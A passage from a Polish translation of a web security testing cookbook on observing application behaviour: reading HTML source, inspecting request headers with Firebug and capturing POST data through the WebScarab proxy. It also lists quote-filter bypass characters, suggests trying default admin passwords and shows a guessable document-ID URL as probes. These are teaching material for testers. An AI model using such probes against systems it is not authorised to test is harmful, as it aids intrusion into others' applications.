Pewną przewagą, jaką mamy nad napastnikiem, jest fakt, iż nie musimy w pełni wykorzy-
stywać defektu, abyśmy mogli zademonstrować jego istnienie i go wyeliminować. Czasami wy-
starczy obserwacja potencjalnego słabego punktu, aby można było zaproponować rozwiąza-
nie. Spostrzeżenie sygnałów ostrzegawczych jest pierwszym krokiem w kierunku zabezpieczenia
aplikacji. Jeśli w wyniku testów nie uda się wykryć oznak problemów, można z większym
prawdopodobieństwem założyć, że oprogramowanie jest bezpieczne. A zatem chociaż wiele
z receptur zamieszczonych w niniejszym rozdziale sprawia wrażenie zbyt prostych, pozwa-
lają one na stworzenie podstaw do zauważania sygnałów ostrzegawczych, jeśli nie rzeczywi-
stych słabych punktów.
Poprawianie działania aplikacji jest skuteczniejsze od zapobiegania spreparowanym atakom.
Na przykład wiele osób przeprowadzających testy penetracyjne po wyświetleniu okna
ostrzegawczego w witrynie WWW deklaruje, że dobrze wykonało swoje zadanie — ostrzegło
o możliwości włamania się do serwisu internetowego. Powoduje to zakłopotanie wśród pro-
gramistów i menedżerów produktu. Pytają oni: kogo obchodzi głupie okno pop-up z ostrze-
żeniem? Odpowiedź brzmi, że ostrzeżenie jest jedynie wskazówką — sygnałem ostrzegaw-
czym, że serwis internetowy może być zaatakowany za pomocą skryptów XSS (ataki XSS
omówimy bardziej szczegółowo w recepturze 12.1 przy okazji opisu wykradania plików co-
okie za pomocą XSS). Obserwacje wykonane na bazie informacji z niniejszego rozdziału
można wykorzystać do zbudowania kompletnych, działających exploitów. W rozdziale 12.

56
|
Rozdział 3. Prosta obserwacja
zaprezentowano kilka sposobów wykonania takich operacji. Tworzenie exploitów jest jednak
czasochłonne. Czas poświęcony na ich opracowywanie można wykorzystać do przygotowa-
nia dodatkowych, lepszych testów dotyczących innych problemów. Na razie skupimy się na
opracowaniu sposobów obserwowania pierwszych oznak słabych punktów.
Receptury zamieszczone w tym rozdziale przydadzą się do poznawania i dokumentowania
rzeczywistego działania aplikacji przed przystąpieniem do opracowania planu testów. Re-
ceptury te przydadzą się w przypadku, gdy będziemy chcieli skorzystać z rozpoznawczych
technik testowania lub będziemy zmuszeni szybko przeszkolić dodatkowego testera. Z dru-
giej strony za pomocą zamieszczonych receptur trudno przygotować przypadki testowe lub
uzyskać mierzalne wyniki. Receptury te służą bowiem do zrozumienia działania aplikacji. W du-
żym stopniu zależą one od ludzkiej zdolności obserwacji i ręcznej manipulacji. Są słabym na-
rzędziem do przeprowadzania automatycznych testów lub testów regresji.
3.1. Przeglądanie źródła HTML strony
Problem
Po obejrzeniu strony w przeglądarce następnym krokiem jest przejrzenie źródłowego kodu
HTML. Pomimo że jest to bardzo prosta metoda, jest bardzo przydatna. Przeglądarka kodu
źródłowego spełnia dwie funkcje: pomaga spostrzec najbardziej oczywiste problemy zabez-
pieczeń, ale przede wszystkim pozwala określić bazę do wykonywania przyszłych testów.
Porównywanie kodu źródłowego przed nieudanym atakiem i po nim pozwala na zmodyfi-
kowanie danych wejściowych, pokazuje, co się udało, a co się nie udało, i umożliwia po-
nowienie próby.
Rozwiązanie
Zalecamy skorzystanie z przeglądarki Firefox, którą nauczyliśmy się instalować w recepturze 2.1.
Najpierw należy przejść do tej strony w naszej aplikacji, którą jesteśmy zainteresowani.
Następnie należy kliknąć prawym przyciskiem myszy i wybrać polecenie Pokaż źródło strony
lub wybrać polecenie Widok/Źródło strony.
Głównym powodem, dla którego polecam zastosowanie przeglądarki Firefox, jest wyświe-
tlanie kodu źródłowego w wielu kolorach. Przy takim sposobie wyświetlania o wiele łatwiej
jest zrozumieć znaczenie znaczników HTML i atrybutów (patrz: rysunek 3.1). Dla odróżnienia
przeglądarka Internet Explorer otwiera kod źródłowy strony w Notatniku, przez co kod jest
znacznie mniej czytelny.
Dyskusja
Czytanie kodu źródłowego HTML może być bardzo przydatne do stworzenia podstawy do
porównania. Do najpopularniejszych słabych punktów aplikacji internetowych należy wpro-
wadzanie złośliwych danych wejściowych mające na celu zmodyfikowanie kodu źródłowego
3.1. Przeglądanie źródła HTML strony
|
57
HTML. Podczas testowania tych słabych punktów najprostszym sposobem weryfikacji tego, czy
test się powiódł, czy nie, jest sprawdzenie kodu źródłowego pod kątem złośliwych zmian.
Rysunek 3.1. Przykładowy kod źródłowy HTML
Należy zwrócić uwagę na dane wejściowe, które bez żadnej modyfikacji są wpisywane do
kodu źródłowego. Zagadnienia pomijania mechanizmów sprawdzania poprawności danych
wejściowych omówimy w rozdziale 8. Trzeba jednak pamiętać, że w wielu aplikacjach dane
wejściowe w ogóle nie są sprawdzane. Przed przystąpieniem do przeprowadzania bardziej
złożonych testów warto przeszukać kod źródłowy w poszukiwaniu danych wejściowych,
które podaliśmy. Następnie w roli danych wejściowych warto wypróbować potencjalnie nie-
bezpieczne wartości takie jak znaczniki HTML lub kod JavaScript i sprawdzić, czy pojawiły
się one w kodzie źródłowym w niezmodyfikowanej postaci. Jeśli tak się stało, jest to sygnał
ostrzegawczy.
Należy zwrócić uwagę, że przeszukiwanie kodu źródłowego HTML jest bardzo proste — czyn-
ność tę wykonuje się tak samo jak dla dowolnej innej strony Firefox (Ctrl+F lub
a
).
W dalszych recepturach i rozdziałach skorzystamy z narzędzi do automatycznego wyszuki-
wania, przeglądania i porównywania kodów źródłowych. Należy zapamiętać podstawę: sła-
be punkty często można znaleźć ręcznie poprzez częste sprawdzanie źródeł w celu przeko-
nania się, w jaki sposób udało się przejść danym wejściowym przez filtr lub kodowanie.
Choć w dalszej części książki skoncentrowano się na specyficznych narzędziach, sama ana-
liza kodu źródłowego daje podstawy do badań.
Statyczny kod źródłowy wyświetlany w sposób pokazany w tej recepturze nie uwzględ-
nia zmian wprowadzanych przez mechanizmy JavaScript lub AJAX.

58
|
Rozdział 3. Prosta obserwacja
3.2. Zaawansowane przeglądanie kodu źródłowego
Problem
W przypadku nowszych platform o generowanej automatycznie strukturze bazującej na sza-
blonach kod źródłowy jest skomplikowany, a jego ręczna analiza trudna. Aby poradzić sobie
z tą zwiększoną złożonością, można skorzystać z dodatku View Source Chart.
Rozwiązanie
Trzeba zainstalować dodatek View Source Chart przeglądarki Firefox. Sposób instalacji do-
datków przeglądarki Firefox opisano w recepturze 2.2.
Należy przejść do strony w przeglądarce. Następnie kliknąć stronę prawym przyciskiem my-
szy i wybrać polecenie View Source Chart.
Aby znaleźć określony fragment tekstu, na przykład
<input type='password'>
, należy wpro-
wadzić ukośnik, a następnie poszukiwany tekst. Aby znaleźć wiele wystąpień tego tekstu,
należy wcisnąć Ctrl-F lub
a
i Enter lub Return w celu cyklicznego przeglądania wyników.
Aby odfiltrować fragmenty serwisu WWW na wykresie kodu źródłowego, należy kliknąć znacz-
nik HTML na początku tego fragmentu. W dalszych operacjach wyszukiwania tekst w tym
obszarze nie zostanie znaleziony. Na przykład na rysunku 3.2 zaznaczono znacznik
<dt>
,
dlatego obszar ten nie będzie przeszukiwany.
Rysunek 3.2. Wyszukiwanie serwisu Amazon w zakładkach
Dyskusja
Choć może się to wydawać zadaniem trywialnym, wykorzystanie narzędzia podobnego do
dodatku View Source Chart pozwala zaoszczędzić czas. Na przykład, chociaż strony serwisu
http://apple.com
sprawiają wrażenie prostych, zawierają nawet do 3000 wierszy kodu.

3.2. Zaawansowane przeglądanie kodu źródłowego
|
59
Dodatek View Source Chart analizuje kod HTML i wyświetla znaczniki HTML w zagnież-
dżonych ramkach. Kliknięcie dowolnej ramki powoduje jej chwilowe ukrycie i blokuje prze-
szukiwanie ukrytego obszaru. Własność ta szczególnie przydaje się do obsługi szablonów —
można zlokalizować obszary szablonów objęte testem i ukryć resztę.
W przypadku uruchamiania wielu przypadków testowych, z których każdy wymaga ręczne-
go sprawdzania poprawności kodu HTML, można skopiować i wkleić spodziewane wyniki
przypadku testowego bezpośrednio do pola Find.
Podczas przeglądania źródła strony można znaleźć elementy
frame
podobne do następujących:
<frame src="/info/myfeeds" name="basefrm" scrolling="yes">
Ramki te zawierają inną stronę HTML, ukrytą podczas normalnego podglądania kodu źródło-
wego. Dysponując dodatkiem View Source Chart, można przeglądać kod HTML ramki. Aby
to zrobić, wystarczy kliknąć lewym przyciskiem myszy w dowolnym miejscu ramki, a na-
stępnie kliknąć prawym przyciskiem myszy i wybrać polecenie View Source Chart. Manipu-
lowanie ramkami to standardowa operacja podczas ataków XSS. Jeśli serwis jest wrażliwy na
ten rodzaj ataków, napastnik ma możliwość utworzenia ramki zawierającej całą stronę i pod-
stawienia treści, nad którą ma kontrolę, zamiast prawowitej zawartości. Zagadnienie to zo-
stanie opisane szczegółowo w recepturze 12.2.
Chociaż do pobierania i parsowania stron WWW niektórzy używają narzędzi działających
w wierszu polecenia (patrz: rozdział 8.), napastnicy często przeglądają efekty nieudanych
ataków w kodzie źródłowym. Napastnik może znaleźć sposób obejścia mechanizmów za-
bezpieczających poprzez obserwację elementów, które są jawnie chronione, a analiza kodu
źródłowego często bardzo się przydaje do realizacji tego celu. Na przykład jeśli aplikacja filtruje
znaki cudzysłowów w danych wprowadzanych przez użytkownika (przypuszczalnie w celu
ochrony przed możliwością wstrzykiwania kodu JavaScript lub SQL), napastnik może wy-
próbować poniższe podstawienia, by zobaczyć, które z nich pozwala mu przejść przez filtr i do-
trzeć do kodu źródłowego:
Niesparowane cudzysłowy
"""
Lewy apostrof
`
Encje HTML
"
„Unieszkodliwione” apostrofy
\'
Elementami, które pozwalają na ujawnienie informacji dotyczących witryny, są niezwykle
popularne ukryte pola formularzy (patrz: receptura 3.4). Aby je znaleźć, można poszukać
słowa hidden w kodzie źródłowym HTML. Jak pokazano we wspomnianej recepturze, polami
ukrytymi można manipulować znacznie łatwiej, niż się wydaje.
Poprawność danych wprowadzanych w polach formularzy często jest sprawdzana lokalnie
— za pośrednictwem JavaScript. Z łatwością można zlokalizować odpowiedni kod JavaScript
formularza lub obszaru. W tym celu wystarczy przeanalizować typowe zdarzenia JavaScript,

60
|
Rozdział 3. Prosta obserwacja
na przykład
onClick
lub
onLoad
. Omówimy je w recepturze 3.10. W rozdziale 8. opo-
wiemy o sposobach obchodzenia tych testów. Najpierw jednak szybko je przeanalizujemy.
Do znalezienia wartości domyślnych dla szablonu lub platformy wystarczy prosty rekone-
sans. W poszukiwaniu wskazówek na temat tego, z jakiego środowiska framework lub platformy
skorzystano, by stworzyć aplikację, należy sprawdzić znaczniki
<meta>
, komentarze i dane
z nagłówków. Na przykład jeśli znajdziemy poniższy kod, warto poszukać informacji o naj-
nowszych słabych punktach szablonu WordPress:
<meta name="generator" content="WordPress.com (http://wordpress.com/)">
Występowanie dużych ilości pozostawionego domyślnego kodu może sugerować potencjalne
problemy. Warto poszukać online, aby dowiedzieć się, jakie są domyślne strony administra-
cyjne i hasła. Zadziwiająco wiele zabezpieczeń można ominąć, podstawiając w miejsce nazwy
użytkownika i hasła domyślne wartości (na przykład admin). Podstawowe obserwacje tego
rodzaju mają kluczowe znaczenie w sytuacji, gdy tak wiele platform jest domyślnie nieza-
bezpieczonych.
3.3. Obserwacja nagłówków żądań „na żywo”
za pomocą dodatku Firebug
Problem
Podczas przeprowadzania dokładnej oceny zabezpieczeń specjaliści zazwyczaj konstruują
diagramy granic zaufania. Diagramy te specyfikują szczegóły wymiany danych pomiędzy róż-
nymi modułami programowymi — podmiotami zewnętrznymi, serwerami, bazami danych
i klientami — przypisując im różne stopnie zaufania.
Dzięki obserwacji „na żywo” nagłówków żądań można dokładnie zobaczyć, do jakich stron,
serwerów i operacji uzyskują dostęp klienci serwerów WWW. Nawet bez formalnego dia-
gramu granic zaufania wiedza na temat informacji, do jakich klient (przeglądarka WWW) uzy-
skuje dostęp, informuje o potencjalnie niebezpiecznych zależnościach.
Rozwiązanie
Należy otworzyć narzędzie Firebug w przeglądarce Firefox za pośrednictwem menu Narzędzia.
Należy pamiętać o włączeniu dodatku Firebug, o ile nie zrobiliśmy tego do tej pory. Za pośred-
nictwem zakładki Net należy przejść do dowolnej witryny WWW. Na konsoli Firebug wyświetli
się kilka linijek danych, tak jak pokazano na rysunku 3.3.
Każda linijka odpowiada jednemu żądaniu HTTP i jest oznaczona tytułem zgodnie z adre-
sem URL żądania. Aby wyświetlić żądany adres URL, należy wskazać linijkę żądania myszą,
natomiast aby wyświetlić nagłówki żądania, należy zaznaczyć znak plus obok żądania. Przy-
kłady pokazano na rysunku 3.4. Proszę jednak czytelników, by nie wykradali mojej sesji (szcze-
gółowe informacje na temat wykradania sesji można znaleźć w rozdziale 9.).

3.3. Obserwacja nagłówków żądań „na żywo” za pomocą dodatku Firebug
|
61
Rysunek 3.3. Analiza serwisu benwalther.net za pomocą narzędzia Firebug
Rysunek 3.4. Inspekcja nagłówków żądań za pomocą programu Firebug
Dyskusja
Diagramy modelowania zagrożeń i granic zaufania (ang. trust boundary) są doskonałym na-
rzędziem szacowania bezpieczeństwa aplikacji. Zagadnienie to jest jednak tak obszerne, że
zasługuje na osobną książkę. Przede wszystkim jednak należy zrozumieć, czym są zależności
i w jaki sposób poszczególne fragmenty aplikacji do siebie pasują. To podstawowe zrozu-
mienie poprawia świadomość bezpieczeństwa bez wysiłków związanych z pełną oceną. Dla
naszych celów poszukujemy czegoś tak prostego jak to, co pokazano na rysunku 3.5. Prze-
glądarka wysyła żądanie, serwer je przetwarza i odpowiada.

62
|
Rozdział 3. Prosta obserwacja
Rysunek 3.5. Prosty model żądań o strony WWW
Jak można zauważyć, przeglądarka wykonuje wiele żądań w imieniu użytkownika nawet
wtedy, gdy zażąda on tylko jednej strony. Te dodatkowe żądania dotyczą pobierania kom-
ponentów strony takich jak grafika lub arkusze stylów. Pewne różnice można nawet zauwa-
żyć, odwiedzając tę samą stronę dwa razy. Jeśli przeglądarka umieściła wcześniej pewne
elementy (grafikę, arkusze stylów itp.) w pamięci podręcznej, nie będzie żądała ich ponownie.
Z drugiej strony po wyczyszczeniu pamięci podręcznej przeglądarki na podstawie obserwacji
nagłówków żądań można zaobserwować każdy element, od którego zależy wybrana strona.
Można zauważyć, że witryna WWW żąda obrazów z lokalizacji innych niż nasza własna. Jest
to całkowicie prawidłowe działanie, ale pokazuje zewnętrzne zależności strony. Jest to rodzaj
problemu zaufania, który można wykryć za pomocą testów takich jak ten. Co by się stało,
gdyby serwis źródłowy zmodyfikował grafikę? Jeszcze bardziej niebezpieczne jest pobieranie
kodu JavaScript z zewnętrznej witryny, o czym opowiemy w rozdziale 12. Jeśli pobieramy
poufne dane, to czy ktoś inny może zrobić to samo? Bardzo często poleganie na zewnętrz-
nych zasobach tego typu jest sygnałem ostrzegawczym — choć nie musi to oznaczać zagro-
żenia bezpieczeństwa, jest to sygnał, że kontrolę nad treścią posiada podmiot zewnętrzny.
Czy jest on godny zaufania?
Adres URL z żądaniem także zawiera informacje w ciągu zapytania. Jest to znany sposób przeka-
zywania parametrów do serwera WWW. Od strony serwera odwołania do nich zazwyczaj
występują w postaci parametrów
GET
. Jest to jeden z łatwiejszych sposobów manipulacji ze
stroną, ponieważ większość parametrów występujących w ciągu zapytania można zmienić
bezpośrednio w pasku adresu przeglądarki. Poleganie na dokładności ciągu zapytania może
być błędem w zabezpieczeniach, zwłaszcza jeśli można łatwo przewidzieć wartości.
Poleganie na ciągu zapytania
Co się stanie, jeśli użytkownik zinkrementuje poniższą zmienną ID? Czy uda mu się
obejrzeć dokumenty, które nie są dla niego przeznaczone? Czy będzie mógł je mo-
dyfikować?
http://example.com?docID=19231&permissions=readonly
W nagłówkach żądań najczęściej występują następujące zmienne:
•
Host
•
User-Agent
•
Accept
•
Connection
•
Keep-Alive

3.3. Obserwacja nagłówków żądań „na żywo” za pomocą dodatku Firebug
|
63
Czasami występują również nagłówki Referer lub Cookie. Specyfikację nagłówków
żądań można znaleźć pod adresem http://www.w3.org/Protocols/rfc2616/rfc2616-sec5.html.
Serwery proxy
Serwery proxy są cennym narzędziem do testowania zabezpieczeń aplikacji internetowych.
WebScarab, który będzie wykorzystany w następnej recepturze, jest serwerem proxy. Czytelnicy,
dla których serwery proxy są nowością, powinny zapoznać się z informacjami zamieszczonymi
w tej ramce.
Serwery proxy początkowo opracowano (i w dalszym ciągu często używa się ich w tym za-
stosowaniu) w celu agregowania ruchu WWW za pośrednictwem pojedynczego serwera ru-
chu wchodzącego lub wychodzącego. Serwer ten najpierw przetwarza ruch WWW w pe-
wien sposób, a następnie przekazuje żądanie przeglądarki do właściwego serwera WWW.
Przeglądarki WWW (na przykład Internet Explorer i Firefox) jawnie obsługują korzystanie
z serwerów proxy. Oznacza to, że mają do tego celu opcję konfiguracyjną i umożliwiają taką
konfigurację przeglądarki, aby cały jej ruch był kierowany przez serwer proxy. Przeglądarka
łączy się z serwerem proxy i przesyła żądanie następującej treści „Panie Proxy, proszę złożyć
żądanie pod adres http://www.example.com/ i przekazać mi wyniki”.
Ponieważ serwery proxy znajdują się pomiędzy przeglądarkami a rzeczywistymi serwerami
WWW, mogą przechwytywać komunikaty i albo je zatrzymywać, albo modyfikować. Na
przykład w wielu zakładach pracy „nieodpowiedni” ruch sieciowy jest blokowany za pomo-
cą serwera proxy. Inne serwery proxy przekierowują ruch w celu zapewnienia jego opty-
malnego rozkładu na wiele serwerów. Mogą je wykorzystywać złośliwi użytkownicy w celu
przeprowadzania pośrednich ataków, w których napastnik czyta (lub modyfikuje) poufne
wiadomości e-mail. Ogólną architekturę proxy pokazano na rysunku 3.6. Przeglądarka kie-
ruje swoje żądania poprzez serwer proxy, a serwer proxy wysyła żądania do serwera WWW.
Rysunek 3.6. Ogólne pojęcie serwera proxy
Serwery proxy wykorzystywane w roli narzędzi testowych, a zwłaszcza narzędzi testowania
zabezpieczeń, pozwalają na głęboką inspekcję oraz kompletną kontrolę komunikatów prze-
syłanych pomiędzy przeglądarką WWW a aplikacją internetową. Będziemy z nich korzystać
w wielu recepturach zamieszczonych w niniejszej książce.
WebScarab jest jednym z tego rodzaju serwerów proxy zorientowanych na zabezpieczenia.
WebScarab różni się nieco od typowego serwera proxy dwoma zasadniczymi szczegółami.
Po pierwsze, WebScarab zazwyczaj działa na tym samym komputerze co klient WWW, na-
tomiast standardowe serwery proxy są konfigurowane jako element środowiska sieciowego.
Po drugie, WebScarab stworzono pod kątem wykrywania, zapamiętywania i manipulowania
elementami żądań i odpowiedzi HTTP związanymi z bezpieczeństwem.

64
|
Rozdział 3. Prosta obserwacja
Szczególnie interesującym nagłówkiem żądania jest
User-Agent
, który służy do identyfikacji
przeglądarki użytkownika. W naszym przypadku wewnątrz ciągu tego nagłówka prawdo-
podobnie gdzieś występuje nazwa Mozilla lub Firefox. Różne przeglądarki mają różne ciągi
User-Agent
. Teoretycznie jest tak dlatego, żeby serwer mógł automatycznie spersonalizować
stronę WWW, by prawidłowo się wyświetlała lub by można było wykorzystać specjalnie
skonfigurowany kod JavaScript. Jednak ten nagłówek żądania, podobnie jak większość in-
nych, można łatwo sfałszować. Jeśli się go zmieni, można przeglądać serwis w takiej postaci,
w jakiej widzi go Google Search Spider. Jest to przydatne podczas przeprowadzania optymali-
zacji rankingu serwisu w wyszukiwarkach. Może się również zdarzyć, że testujemy aplika-
cję internetową, która ma być zgodna z przeglądarkami w telefonach komórkowych — mo-
żemy dowiedzieć się, jakie nagłówki
User-Agent
przesyłają te przeglądarki, i przetestować
aplikację za pomocą komputera biurkowego zamiast niewielkiego telefonu komórkowego.
Dzięki temu przynajmniej pisanie będzie wygodniejsze. Złośliwe zastosowania takiego fałszowa-
nia opiszemy w recepturze 7.8.
Także nagłówki
Cookie
pozwalają na ujawnienie bardzo interesujących informacji. Więcej szcze-
gółów na ten temat można znaleźć w rozdziale 4.
3.4. Obserwacja danych POST „na żywo”
za pomocą narzędzia WebScarab
Problem
Żądania
POST
to najpopularniejsza metoda przesyłania na serwer rozbudowanych lub złożonych
formularzy. W odróżnieniu od wartości
GET
nie można zobaczyć wszystkich parametrów
POST
przekazanych na serwer, patrząc tylko na pasek adresu URL w górnej części przeglądarki.
Parametry są przekazywane w łączu od przeglądarki do serwera. Aby obejrzeć przekazywane
parametry wejściowe, trzeba posłużyć się odpowiednim narzędziem.
Test pokazany w niniejszej recepturze pomaga zidentyfikować dane wejściowe, łącznie z polami
ukrytymi i wartościami wyliczonymi przez kod JavaScript działający w przeglądarce WWW.
Znajomość różnych typów danych wejściowych (takich jak liczby całkowite, adresy URL,
tekst w formacie HTML) pozwala na konstruowanie właściwych przypadków testów zabez-
pieczeń lub przypadków nadużyć.
Rozwiązanie
Dane
POST
mogą być ulotne, ponieważ wiele serwisów przekierowuje użytkownika na inną
stronę po odebraniu danych. Dane
POST
mogą się przydać ze względu na to, że dzięki nim
można uchronić się przed koniecznością dwukrotnego przesłania tego samego formularza po
wciśnięciu przycisku Wstecz. Jednak z powodu przekierowania występują trudności z pobra-
niem danych
POST
bezpośrednio w dodatku Firebug. W związku z tym zamiast niego użyje-
my innego narzędzia: WebScarab.
3.4. Obserwacja danych POST „na żywo” za pomocą narzędzia WebScarab
|
65
WebScarab wymaga od użytkownika dostosowania ustawień przeglądarki Firefox w sposób
pokazany na rysunku 3.7. Po skonfigurowaniu ustawień przeglądarki można wykorzystać
program WebScarab do dowolnej receptury zaprezentowanej w tym rozdziale. Narzędzie
WebScarab ma bardzo rozbudowane możliwości, dlatego polecamy jego wykorzystywanie.
Aby skonfigurować przeglądarkę Firefox do wykorzystania dodatku WebScarab, wykonaj
poniższe czynności:
1.
Uruchom program WebScarab.
2.
Z menu wybierz polecenie Narzędzia/Opcje (systemy Windows i Linux) lub wciśnij klawi-
sze Cmd-, (CMD-przecinek), aby uaktywnić okno preferencji przeglądarki Firefox w systemie
Mac OS. Menu preferencji przeglądarki Firefox pokazano na rysunku 3.7.
3.
Wybierz zakładkę Zaawansowane, a następnie zakładkę Sieć umieszczoną wewnątrz niej.
4.
W tym oknie kliknij Ustawienia, po czym ustaw ręczną konfigurację serwerów proxy na
localhost
oraz port 8008.
5.
Zastosuj tak skonfigurowany serwer proxy do wszystkich protokołów.
Rysunek 3.7. Konfiguracja przeglądarki Firefox do korzystania z serwera proxy WebScarab
Po wprowadzeniu ustawień, aby wykorzystać narzędzie WebScarab do obserwacji danych
POST
, wykonaj następujące czynności:
1.
Przejdź do strony, która wykorzystuje formularz
POST
. Taki formularz można rozpoznać
poprzez przeglądanie kodu źródłowego (patrz: receptura 3.1), gdzie należy odszukać
odpowiedni kod HTML. Po znalezieniu znacznika
<form>
należy spojrzeć na ustawienie
parametru
method
. Jeśli jego postać to
method="post"
, oznacza to, że znaleźliśmy formularz
wykorzystujący dane
POST
.
2.
Wprowadź przykładowe informacje w formularzu i prześlij go na serwer.
3.
Przełącz się do programu WebScarab. W jego oknie powinny wyświetlać się wpisy doty-
czące żądań kilku ostatnich stron.
Informacje pobrane przez narzędzie WebScarab pokazano na rysunku 3.8.
